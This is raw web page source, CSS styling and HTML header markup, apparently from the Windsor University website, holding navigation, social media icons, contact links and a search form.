.elementor-element.elementor-element-cae91bb{--content-width:90%}.elementor-9080 .elementor-element.elementor-element-6ae724a{--content-width:1280px}.elementor-9080 .elementor-element.elementor-element-ebf9e5b{--content-width:100%}.elementor-9080 .elementor-element.elementor-element-07960df{--content-width:1280px}}@media(max-width:767px){.elementor-9080 .elementor-element.elementor-element-7cba5ef{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-8f7c9fe{padding:0 0 0 0;--icon-size:23vw;--grid-column-gap:23em}.elementor-9080 .elementor-element.elementor-element-c03dd45{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-52542c1{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-9dfbf00{width:50%}.elementor-9080 .elementor-element.elementor-element-9f861eb{text-align:start}.elementor-9080 .elementor-element.elementor-element-9f861eb img{width:100%}.elementor-9080 .elementor-element.elementor-element-1a4bfe3{width:55%}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-container{max-width:350px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a{font-size:16px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger{float:right}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger>.ekit-menu-icon{font-size:20px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-nav-logo>img{max-width:95px;max-height:74px}.elementor-9080 .elementor-element.elementor-element-13f79cb4{width:100%}.elementor-bc-flex-widget .elementor-9080 .elementor-element.elementor-element-13f79cb4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9080 .elementor-element.elementor-element-13f79cb4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9080 .elementor-element.elementor-element-13f79cb4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9080 .elementor-element.elementor-element-13f79cb4>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0 0 0}.elementor-9080 .elementor-element.elementor-element-60013c07{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 0;--e-icon-list-icon-size:19px}.elementor-9080 .elementor-element.elementor-element-60013c07 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9080 .elementor-element.elementor-element-60013c07 .elementor-icon-list-item>a{font-size:12px}.elementor-9080 .elementor-element.elementor-element-653de330{width:100%}.elementor-bc-flex-widget .elementor-9080 .elementor-element.elementor-element-653de330.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9080 .elementor-element.elementor-element-653de330.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9080 .elementor-element.elementor-element-653de330.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9080 .elementor-element.elementor-element-653de330>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-7dea110e{width:var(--container-widget-width,12%);max-width:12%;--container-widget-width:12%;--container-widget-flex-grow:0;text-align:start}.elementor-9080 .elementor-element.elementor-element-7dea110e.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-7dea110e img{width:81%}.elementor-9080 .elementor-element.elementor-element-ce70924{width:var(--container-widget-width,26%);max-width:26%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 0;--container-widget-width:26%;--container-widget-flex-grow:0}.elementor-9080 .elementor-element.elementor-element-ce70924.elementor-element{--align-self:flex-start}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2)}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2)}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2)}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2)}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2)}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-item>a{font-size:12px}.elementor-9080 .elementor-element.elementor-element-13a7159e{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:010px;--padding-bottom:10px;--padding-left:5px;--padding-right:5px}.elementor-9080 .elementor-element.elementor-element-e00f667.elementor-element{--align-self:center;--order:-99999 /* order start hack */}.elementor-9080 .elementor-element.elementor-element-e00f667{text-align:start}.elementor-9080 .elementor-element.elementor-element-e00f667 img{width:68%}.elementor-9080 .elementor-element.elementor-element-6f45ae13{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 150px}.elementor-9080 .elementor-element.elementor-element-6f45ae13.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-6f45ae13 .ekit_navsearch-button :is(i,svg){font-size:30px}.elementor-9080 .elementor-element.elementor-element-39ad34ae.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-container{max-width:70%}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a{font-size:13px;line-height:3.5em;color:#DCDCDC;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:hover{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:focus{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:active{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li:hover>a{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#C1B6B6}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-item>a{color:#FFF}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#FFF}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#FFF}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li{margin:0 20px 0 20px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{font-size:2px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{font-size:2px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li>a{line-height:.11em}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-submenu-panel{padding:5px 10px 5px 5px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-hamburger{border-width:2px 2px 2px 2px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-nav-logo>img{max-width:120px;max-height:50px}.elementor-9080 .elementor-element.elementor-element-185de48a{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:010px;--padding-bottom:10px;--padding-left:5px;--padding-right:5px}.elementor-9080 .elementor-element.elementor-element-264605db{padding:0% 0% 0% 13%;text-align:start}.elementor-9080 .elementor-element.elementor-element-264605db img{width:50%;max-width:55%;height:70%}.elementor-9080 .elementor-element.elementor-element-469a8eb8{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 100px}.elementor-9080 .elementor-element.elementor-element-469a8eb8.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-25abda73.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-container{max-width:250px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a{font-size:13px;line-height:3.5em}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li{margin:-20px 5px -20px 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{font-size:2px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{font-size:2px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{line-height:.11em}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-submenu-panel{padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-hamburger{border-width:2px 2px 2px 2px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-nav-logo>img{max-width:120px;max-height:50px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-nav-logo>img{max-width:120px;max-height:50px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-nav-logo>img{max-width:120px;max-height:50px}.elementor-9080 .elementor-element.elementor-element-ebf9e5b{--justify-content:space-between;--flex-wrap:nowrap;--padding-top:10px;--padding-bottom:10px;--padding-left:5px;--padding-right:5px}.elementor-9080 .elementor-element.elementor-element-d76f50c{width:100%;max-width:100%}.elementor-9080 .elementor-element.elementor-element-9b6e758{width:100%;max-width:100%;--icon-size:14px}.elementor-9080 .elementor-element.elementor-element-9b6e758.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-07960df{--justify-content:flex-end;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-9080 .elementor-element.elementor-element-0dbc260>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-hamburger{float:right}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-nav-logo>img{max-width:55px;max-height:28px}}#left-sel{clip-path:polygon(0 0,100% 0,90% 100%,0% 100%)}.wrapper{position:relative;background-color:red}#skewthis{position:relative;background-color:#3a5dac;clip-path:polygon(0 0,100% 0,90% 100%,0% 100%)}#skewthis::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#3a5dac;z-index:-1}#mencol4{height:50px}#mencol2{height:50px}#iclist{line-height:18px}#skew2{clip-path:polygon(10% 0,100% 0,100% 100%,0 100%)}#mencol{height:50px}#left-sel{clip-path:polygon(0 0,100% 0,90% 100%,0% 100%)}.wrapper{position:relative;background-color:red}#skewthis{position:relative;background-color:#3a5dac;clip-path:polygon(0 0,100% 0,90% 100%,0% 100%)}#skewthis::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#3a5dac;z-index:-1}#mencol3{height:50px}#eman{background-color:#0063E6}#men{height:50px}#menlog{height:80px}#menit{height:80px}#mainheader{z-index:9999}.wrapper{position:relative;background-color:red}#skewthis{position:relative;background-color:#3a5dac;clip-path:polygon(0 0,100% 0,90% 100%,0% 100%)}#skewthis::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#3a5dac;z-index:-1}.wrapper{position:relative;background-color:red}#skewthis{position:relative;background-color:#3a5dac;clip-path:polygon(0 0,100% 0,90% 100%,0% 100%)}#skewthis::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#3a5dac;z-index:-1}#eman{background-color:#0063E6}.elementor-9080 .elementor-element.elementor-element-cae91bb.elementor-sticky--effects{background:#000000!important}.elementor-9080 .elementor-element.elementor-element-cae91bb.elementor-sticky--effects .sticky-menu ul li a{color:#fff}.elementor-9080 .elementor-element.elementor-element-cae91bb.elementor-sticky--effects,.sticky-menu ul li a{transition:background .5s ease-in-out}.elementor-9080 .elementor-element.elementor-element-6ae724a.elementor-sticky--effects{background:#000000!important}.elementor-9080 .elementor-element.elementor-element-6ae724a.elementor-sticky--effects .sticky-menu ul li a{color:#fff}.elementor-9080 .elementor-element.elementor-element-6ae724a.elementor-sticky--effects,.sticky-menu ul li a{transition:background .5s ease-in-out}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementor-menu-toggle{font-size:20px;padding:10px}.elementor-9080 .elementor-element.elementor-element-ebf9e5b.elementor-sticky--effects{background:#000000!important}.elementor-9080 .elementor-element.elementor-element-ebf9e5b.elementor-sticky--effects .sticky-menu ul li a{color:#fff}.elementor-9080 .elementor-element.elementor-element-ebf9e5b.elementor-sticky--effects,.sticky-menu ul li a{transition:background .5s ease-in-out}body{padding-top:var(--header-height,100px)}body{padding-top:120px}@font-face{font-family:'CanelaDeck-Regular-Web';font-style:normal;font-weight:400;font-display:auto;src:url(https://windsoruniversity.us/wp-content/uploads/2023/05/CanelaDeck-Regular-Web.woff2) format('woff2')}</style> <div data-elementor-type="wp-post" data-elementor-id="9080" class="elementor elementor-9080" data-elementor-post-type="elementskit_template"> <section class="elementor-section elementor-top-section elementor-element elementor-element-58e02fd elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e02fd" data-element_type="section" id="men" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5dec440" data-id="5dec440" data-element_type="column" id="mencol4" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-background-overlay"></div> <div class="elementor-element elementor-element-7cba5ef e-grid e-con-boxed e-con e-parent" data-id="7cba5ef" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-8f7c9fe elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8f7c9fe" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-7e7cbf4" href="https://www.facebook.com/WindsorUniversityDC" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-grow elementor-repeater-item-9bc67e2" href="https://www.linkedin.com/company/windsoruniversity" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@windsoruniversityUS" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-animation-pulse-grow elementor-repeater-item-0e260c9" href="https://www.instagram.com/windsoruniversitydc/" target="_blank"> <span class="elementor-screen-only">Icon-instagram-1</span> <i aria-hidden="true" class="icon icon-instagram-1"></i> </a> </span> </div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65b01e0" data-id="65b01e0" data-element_type="column" id="mencol2" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-background-overlay"></div> <div class="elementor-element elementor-element-c03dd45 e-grid e-con-boxed e-con e-parent" data-id="c03dd45" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-a15e0c0 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a15e0c0" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/contact/"> <span class="elementor-icon-list-text">Get In Touch</span> </a> </li> </ul> </div> <div class="elementor-element elementor-element-1f87daf elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f87daf" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#87c6e3eaeef4f4eee8e9c7f0eee9e3f4e8f5f2e9eef1e2f5f4eef3fea9f2f4"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon icon-email"></i> </span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="abeacfc6c2d8d8c2c4c5ebdcc2c5cfd8c4d9dec5c2ddced9d8c2dfd285ded8">[email&#160;protected]</span></span> </a> </li> </ul> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7954338" data-id="7954338" data-element_type="column" id="mencol" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-background-overlay"></div> <div class="elementor-element elementor-element-d64657b e-grid-align-right elementor-widget__width-auto elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d64657b" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-69720d5" href="https://wa.link/q059gd" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> </a> </span> </div> </div> <div class="elementor-element elementor-element-a57c9cd elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a57c9cd" data-element_type="widget" id="iclist" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://wa.link/q059gd"> <span class="elementor-icon-list-text">+1 202 925 1224</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://wa.me/12023596677"> <span class="elementor-icon-list-text">+1 202 359 6677</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c020428" data-id="c020428" data-element_type="column" id="mencol3" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-background-overlay"></div> <div class="elementor-element elementor-element-52542c1 e-grid e-con-full e-con e-parent" data-id="52542c1" data-element_type="container"> <div class="elementor-element elementor-element-7245cc4 elementor-widget elementor-widget-elementskit-header-search" data-id="7245cc4" data-element_type="widget" data-widget_type="elementskit-header-search.default"> <div class="ekit-wid-con" > <a href="#ekit_modal-popup-7245cc4" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button"> <i aria-hidden="true" class="icon icon-search"></i> </a> <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-7245cc4"> <div class="ekit-search-panel"> <form role="search" method="get" class="ekit-search-group" action="https://windsoruniversity.us/"> <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s"> <button type="submit" class="ekit_search-button" aria-label="search-button"> <i aria-hidden="true" class="icon icon-search"></i> </button> </form> </div> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a18a5f elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5a18a5f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9dfbf00" data-id="9dfbf00" data-element_type="column" id="menlog"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-9f861eb elementor-widget elementor-widget-image" data-id="9f861eb" data-element_type="widget" data-widget_type="image.default"> <a href="https://windsoruniversity.us/"> <img src="https://windsoruniversity.us/wp-content/uploads/elementor/thumbs/Windsor-Logoo-11-12-rezz0694h3gnwjbz0eq7sfcmr4io77841u6gflfffc.png" title="Windsor Logoo" alt="windsor university logo" loading="lazy" /> </a> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a4bfe3" data-id="1a4bfe3" data-element_type="column" id="menit" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-cc9d7c9 elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="cc9d7c9" data-element_type="widget" data-widget_type="ekit-nav-menu.default"> <div class="elementor-widget-container"> <nav class="ekit-wid-con ekit_menu_responsive_mobile" data-hamburger-icon="icon icon-menu-11" data-hamburger-icon-type="icon" data-responsive-breakpoint="767"> <button class="elementskit-menu-hamburger elementskit-menu-toggler" type="button" aria-label="hamburger-icon"> <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i> </button> 
<style id="elementor-post-9153" media="all">.elementor-9153 .elementor-element.elementor-element-fc3ad47:not(.elementor-motion-effects-element-type-background),.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9153 .elementor-element.elementor-element-fc3ad47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-container{text-align:start}.elementor-9153 .elementor-element.elementor-element-1b6af72.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9153 .elementor-element.elementor-element-1b6af72>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9153 .elementor-element.elementor-element-d77e2b3{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style>
